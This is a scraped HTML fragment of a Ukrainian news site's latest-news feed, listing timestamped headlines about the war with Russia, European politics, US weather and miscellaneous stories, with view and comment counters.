                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769418066-zmi-evropeyski-lideri-zustrinutsya-u-nimechchini-sered.html" style="">ЗМІ: Європейські лідери зустрінуться у Німеччині, серед тем – Гренландія</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">9</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769418066-zmi-evropeyski-lideri-zustrinutsya-u-nimechchini-sered.html#mc-container" data-cackle-channel="533207" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1769417862-melaniya-tramp-provela-u-bilomu-domi-zakritiy-pokaz-avtobiografichnogo.html" style="">Меланія Трамп провела у Білому домі закритий показ автобіографічного фільму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">11</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769417862-melaniya-tramp-provela-u-bilomu-domi-zakritiy-pokaz-avtobiografichnogo.html#mc-container" data-cackle-channel="533206" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769424760-kiyivska-oblast-povertaemos-do-grafikiv-vidklyuchennya.html" style="">Київська область: повертаємось до графіків відключення світла, - ДТЕК</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">35</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769424760-kiyivska-oblast-povertaemos-do-grafikiv-vidklyuchennya.html#mc-container" data-cackle-channel="533216" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:42</time>
                    <h3><a href="/blognews/1769423088-urazheno-rosiyskiy-npz-ta-nizku-inshih-ob-ektiv-voroga-.html" style="font-weight: bold;">Уражено російський НПЗ та низку інших об’єктів ворога, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769423088-urazheno-rosiyskiy-npz-ta-nizku-inshih-ob-ektiv-voroga-.html#mc-container" data-cackle-channel="533214" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:33</time>
                    <h3><a href="/blognews/1769415921-sbu-zatrimala-rosiyskogo-informatora-yakiy-zlivav-rashistam.html" style="">СБУ затримала російського інформатора, який "зливав" рашистам локації ППО біля українських аеродромів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769415921-sbu-zatrimala-rosiyskogo-informatora-yakiy-zlivav-rashistam.html#mc-container" data-cackle-channel="533203" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1769421868-dsns-pomer-ryatuvalnik-oleksandr-zibrov-yakiy-9-sichnya-otrimav.html" style="">ДСНС: Помер рятувальник Олександр Зібров, який 9 січня отримав поранення під час повторного удару РФ по Києву</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769421868-dsns-pomer-ryatuvalnik-oleksandr-zibrov-yakiy-9-sichnya-otrimav.html#mc-container" data-cackle-channel="533212" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769421189-krayini-es-ostatochno-shvalili-vidmovu-vid-rosiyskogo-gazu.html" style="font-weight: bold;">Країни ЄС остаточно схвалили відмову від російського газу до 2027 року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769421189-krayini-es-ostatochno-shvalili-vidmovu-vid-rosiyskogo-gazu.html#mc-container" data-cackle-channel="533210" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:42</time>
                    <h3><a href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html" style="">Сили спецоперацій знищили групу російських військових у центрі Куп’янська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769419568-sili-spetsoperatsiy-znishchili-grupu-rosiyskih-viyskovih.html#mc-container" data-cackle-channel="533209" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:30</time>
                    <h3><a href="/blognews/1769417252-peskov-zrobiv-nizku-zayav-pro-peregovori-shchodo-ukrayini.html" style="">Пєсков зробив низку заяв про переговори щодо України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">222</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769417252-peskov-zrobiv-nizku-zayav-pro-peregovori-shchodo-ukrayini.html#mc-container" data-cackle-channel="533205" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1769418678-u-polshchi-na-kordoni-z-ukrayinoyu-stavsya-tehnichniy-zbiy-roboti.html" style="">У Польщі на кордоні з Україною стався технічний збій роботи бази даних, - ДПСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769418678-u-polshchi-na-kordoni-z-ukrayinoyu-stavsya-tehnichniy-zbiy-roboti.html#mc-container" data-cackle-channel="533208" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1769415627-evropeytsi-ne-doviryayut-trampu-77-vvazhayut-shcho-vin-ne-zaslugovue.html" style="">Європейці не довіряють Трампу: 77% вважають, що він не заслуговує на Нобелівську премію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769415627-evropeytsi-ne-doviryayut-trampu-77-vvazhayut-shcho-vin-ne-zaslugovue.html#mc-container" data-cackle-channel="533202" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1769414611-politico-kallas-pozaochi-nazivae-fon-der-lyaen-diktatorkoyu-.html" style="">Politico: Каллас позаочі називає Фон дер Ляєн "диктаторкою"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769414611-politico-kallas-pozaochi-nazivae-fon-der-lyaen-diktatorkoyu-.html#mc-container" data-cackle-channel="533200" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:28</time>
                    <h3><a href="/blognews/1769415095-pered-novimi-raundami-peregovoriv-v-oae-kreml-demonstrue.html" style="">Перед новими раундами переговорів в ОАЕ Кремль демонструє небажання йти на жодні компроміси – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769415095-pered-novimi-raundami-peregovoriv-v-oae-kreml-demonstrue.html#mc-container" data-cackle-channel="533201" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:14</time>
                    <h3><a href="/blognews/1769412986-u-braziliyi-bliskavka-vrazila-uchasnikiv-aktsiyi-na-pidtrimku.html" style="">У Бразилії блискавка вразила учасників акції на підтримку Болсонару: постраждали понад 70 людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">92</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769412986-u-braziliyi-bliskavka-vrazila-uchasnikiv-aktsiyi-na-pidtrimku.html#mc-container" data-cackle-channel="533199" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1769412549-u-ssha-pid-chas-zlotu-cherez-snizhnu-buryu-zaznav-avariyi-privatniy.html" style="">У США під час зльоту через сніжну бурю зазнав аварії приватний літак — CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769412549-u-ssha-pid-chas-zlotu-cherez-snizhnu-buryu-zaznav-avariyi-privatniy.html#mc-container" data-cackle-channel="533198" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:43</time>
                    <h3><a href="/blognews/1769412053-kitayskiy-prints-i-davniy-soratnik-si-odnogo-z-nayvplivovishih.html" style="">Китайський "принц" і давній соратник Сі. Одного з найвпливовіших генералів Китаю звинувачують у передачі ядерних секретів США – WSJ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769412053-kitayskiy-prints-i-davniy-soratnik-si-odnogo-z-nayvplivovishih.html#mc-container" data-cackle-channel="533197" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:28</time>
                    <h3><a href="/blognews/1769411332-rosiyskiy-slov-yansk-na-kubani-potrapiv-pid-udar-gorit.html" style="">Російський Слов'янськ-на-Кубані потрапив під удар: горить НПЗ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769411332-rosiyskiy-slov-yansk-na-kubani-potrapiv-pid-udar-gorit.html#mc-container" data-cackle-channel="533196" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:15</time>
                    <h3><a href="/blognews/1769408684-zimoviy-shtorm-u-ssha-ponad-1-mln-spozhivachiv-bez-svitla-skasovano.html" style="">Зимовий шторм у США: понад 1 млн споживачів без світла, скасовано більш як 10 тисяч авіарейсів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769408684-zimoviy-shtorm-u-ssha-ponad-1-mln-spozhivachiv-bez-svitla-skasovano.html#mc-container" data-cackle-channel="533195" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769347204-prem-er-chehiyi-postaviv-krapku-v-pitanni-postachannya-litakiv.html" style="">Прем'єр Чехії поставив крапку в питанні постачання літаків L-159 Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769347204-prem-er-chehiyi-postaviv-krapku-v-pitanni-postachannya-litakiv.html#mc-container" data-cackle-channel="533177" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1769350163-ukrayina-ta-ssha-v-abu-dabi-obgovoryuvali-rozmishchennya-mirotvorchih.html" style="">Україна та США в Абу-Дабі обговорювали розміщення миротворчих сил на Донеччині, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769350163-ukrayina-ta-ssha-v-abu-dabi-obgovoryuvali-rozmishchennya-mirotvorchih.html#mc-container" data-cackle-channel="533182" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html" style="">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">527</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html#mc-container" data-cackle-channel="533127" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">07:33</time>
                    <h3><a href="/blognews/1769356651-koti-rozumiyut-movu-lyudey-vcheni-z-yasuvali-slova-na-yaki.html" style="">Коти розуміють мову людей: вчені з'ясували слова, на які вони реагують</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">607</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769356651-koti-rozumiyut-movu-lyudey-vcheni-z-yasuvali-slova-na-yaki.html#mc-container" data-cackle-channel="533189" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">06:32</time>
                    <h3><a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html" style="">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">239</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html#mc-container" data-cackle-channel="533188" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">05:24</time>
                    <h3><a href="/blognews/1769354785-chi-mozhna-yisti-granat-z-kistochkami-vidpovid-ekspertiv.html" style="">Чи можна їсти гранат з кісточками: відповідь експертів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">565</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769354785-chi-mozhna-yisti-granat-z-kistochkami-vidpovid-ekspertiv.html#mc-container" data-cackle-channel="533186" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">03:28</time>
                    <h3><a href="/blognews/1769349285-lider-iranu-pereyihav-do-bunkera-v-tegerani-cherez-poboyuvannya.html" style="">Лідер Ірану переїхав до бункера в Тегерані через побоювання удару США, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769349285-lider-iranu-pereyihav-do-bunkera-v-tegerani-cherez-poboyuvannya.html#mc-container" data-cackle-channel="533180" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">02:26</time>
                    <h3><a href="/blognews/1769343611-kriza-aviatsiyi-u-rosiyi-pasazhiriv-tsivilnih-reysiv-perevozyat.html" style="">Криза авіації у Росії: пасажирів цивільних рейсів перевозять у вантажних літаках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">369</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769343611-kriza-aviatsiyi-u-rosiyi-pasazhiriv-tsivilnih-reysiv-perevozyat.html#mc-container" data-cackle-channel="533172" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">01:22</time>
                    <h3><a href="/blognews/1769346982--stala-angelom-ohorontsem-seitablaev-nazvav-aktrisu-yaka.html" style="">"Стала ангелом-охоронцем": Сеітаблаєв назвав актрису, яка замінила йому матір</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">277</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769346982--stala-angelom-ohorontsem-seitablaev-nazvav-aktrisu-yaka.html#mc-container" data-cackle-channel="533176" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:33</time>
                    <h3><a href="/blognews/1769336067-peregovori-mizh-ssha-ukrayinoyu-ta-rf-v-abu-dabi-ekspert-otsiniv.html" style="">Переговори між США, Україною та РФ в Абу-Дабі: експерт оцінив результат зустрічей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769336067-peregovori-mizh-ssha-ukrayinoyu-ta-rf-v-abu-dabi-ekspert-otsiniv.html#mc-container" data-cackle-channel="533167" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769356950-radu-miru-trampa-putin-roztsinyue-yak-pastku-the-sunday-times.html" style="">Раду миру Трампа Путін розцінює як пастку — The Sunday Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">378</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769356950-radu-miru-trampa-putin-roztsinyue-yak-pastku-the-sunday-times.html#mc-container" data-cackle-channel="533190" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html" style="">Росія вигадала ще одну умову для миру в Україні – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">756</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html#mc-container" data-cackle-channel="533162" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html" style="">Росіяни хваляться, що створили аналог HIMARS, і він вже на фронті. Але є нюанс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">544</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html#mc-container" data-cackle-channel="533192" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769357761-v-kievi-cherez-naslidki-ataki-24-sichnya-evakuyuyut-malomobilnih.html" style="">В Києві через наслідки атаки 24 січня евакуюють маломобільних мешканців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769357761-v-kievi-cherez-naslidki-ataki-24-sichnya-evakuyuyut-malomobilnih.html#mc-container" data-cackle-channel="533191" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:38</time>
                    <h3><a href="/blognews/1769346746-rosiya-atakuvala-fpv-dronami-slov-yansk-poraneni-dvoe-pidlitkiv.html" style="">Росія атакувала FPV-дронами Слов’янськ, поранені двоє підлітків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769346746-rosiya-atakuvala-fpv-dronami-slov-yansk-poraneni-dvoe-pidlitkiv.html#mc-container" data-cackle-channel="533175" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:16</time>
                    <h3><a href="/blognews/1769354563-nato-rozpochalo-naymasshtabnishi-navchannya-roku-na-tli-naprugi.html" style="">НАТО розпочало наймасштабніші навчання року на тлі напруги навколо Гренландії, - Bild</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769354563-nato-rozpochalo-naymasshtabnishi-navchannya-roku-na-tli-naprugi.html#mc-container" data-cackle-channel="533185" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769353426-papa-rimskiy-zrobiv-zayavu-pro-kinets-viyni-v-ukrayini.html" style="">Папа Римський зробив заяву про кінець війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">498</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769353426-papa-rimskiy-zrobiv-zayavu-pro-kinets-viyni-v-ukrayini.html#mc-container" data-cackle-channel="533184" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1769349013-pensiyi-po-novomu-ukrayintsyam-gotuyut-tri-vidi-viplat.html" style="">Пенсії по-новому: українцям готують три види виплат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">508</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769349013-pensiyi-po-novomu-ukrayintsyam-gotuyut-tri-vidi-viplat.html#mc-container" data-cackle-channel="533179" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769351300-bez-shansu-na-vizhivannya-na-zaporizhzhi-rosiyani-vidpravili.html" style="">Без шансу на виживання: на Запоріжжі росіяни відправили на штурм "Урал-кабріолет" з піхотою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">454</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769351300-bez-shansu-na-vizhivannya-na-zaporizhzhi-rosiyani-vidpravili.html#mc-container" data-cackle-channel="533183" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:26</time>
                    <h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html" style="">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">375</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#mc-container" data-cackle-channel="533132" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html" style="">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">256</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#mc-container" data-cackle-channel="533105" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
